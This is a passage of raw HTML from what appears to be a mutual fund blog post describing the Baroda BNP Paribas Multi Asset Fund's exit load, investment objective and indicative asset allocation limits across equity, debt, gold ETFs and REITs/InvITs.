style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 